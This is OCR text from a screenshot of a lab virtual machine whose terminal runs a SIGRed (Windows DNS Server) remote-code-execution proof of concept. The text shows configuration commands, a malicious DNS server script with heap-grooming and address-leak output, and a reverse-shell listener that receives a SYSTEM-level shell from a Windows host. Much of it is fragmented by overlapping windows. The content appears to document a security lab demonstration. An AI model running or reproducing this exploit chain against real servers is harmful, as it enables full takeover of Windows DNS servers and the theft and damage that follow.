 Ubuntu 64 位 - VMware Workstation
00:13:18
结束录制
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu 64 位
Activities
Terminal
Mar 16 00:22
lu@ubuntu: ~/program/SIGRed_RCE_PoC-main
lu@ubuntu:~/program/SIGRed_RCE_PoC-main$ sudo python3 configure.py -ip 192.
.131 -p 8081 -hp 80
[sudo] password for lu:
lu@ubuntu:~/program/SIGRed_RCE_PoC-main$ sudo python3 evildns.py
[!] press any key to stop evil dns server
[!] done grooming small buffer freelist
[!] re-allocation triggered! this should overwrite some cache buffers
[!] timeout object pFreeFunction overwritten for arbitrary read
[+] heap parameter to NsecDnsRecordConvert: 0x25190717d70
[+] dns!NsecDNSRecordConvert
[+] dns!_imp_exit addr: 0x7ff
[!] timeout object pFreeFunct
[+] msvcrt!system addr: 0x7ff
lu@ubuntu: ~/program/SIGRed_RCE_PoC-main
[+] controllable heap addr: 0x25190717d70
[!] waiting for timeout object allocation
0....5....10....15....20....25....30....35....40....45....50....55....60....65..
..70....75....80....85....90....95....100....105....110....115....120..123
[!] triggering dns!RR_Free addr leak
[+] dns!NsecDnsRecordConvert addr: 0x7ff731acd1c0
[+] dns!_imp_exit addr: 0x7ff731aebb18
[!] triggering overflow again to overwrite timeout object pFreeFunction ptr
t obj
tions
nvert to be called
....35....40....45....50....55....60....65..
..100....105....110....115....120..123
main,windows_ip) dz cve1350.com 192.168.6.12
eb0
erwrite timeout object pFreeFunction ptr - ms
called, then RCE! ^.^
....35....40....45....50....55....60....65..
..100....105....110....115....120..123
main$
lu@ubuntu: ~/program/SIGRed_RCE_PoC-main
lu@ubuntu:~/program/SIGRed_RCE_PoC-main$ python3 reverse_shell/server.py -p 8081
Started listener on port  8081
whoami
nt authority\system
C:\Windows\system32>cd
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。